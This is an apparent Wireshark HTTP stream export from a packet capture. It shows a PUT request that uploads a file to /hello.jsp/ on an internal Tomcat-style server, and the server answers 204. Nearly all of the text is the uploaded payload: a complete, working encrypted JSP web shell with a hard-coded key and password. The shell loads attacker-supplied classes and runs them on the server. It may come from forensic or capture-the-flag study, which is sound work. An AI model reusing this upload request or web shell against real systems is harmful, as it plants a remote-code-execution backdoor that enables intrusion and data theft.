 Wireshark · 追踪 HTTP 流 (tcp.stream eq 38) · gsl4.0.pcap
PUT /hello.jsp/ HTTP/1.1
Host: 192.168.31.168:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=BB06CCAD2D89AA0BACA30B2BBCE3F2CE
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 2619
<%! String xc="1710acba6220f62b"; String pass="7f0e6f"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super
(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catc
h (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security
.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpper
Case();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = nu
ll;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (Strin
g)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e)
{try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod
("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte
[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder
= base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.cl
ass }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder =
base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Objec
t[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (
session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAt
tribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute(
"payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.get
Writer().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
HTTP/1.1 204
Date: Thu, 19 Sep 2024 12:50:20 GMT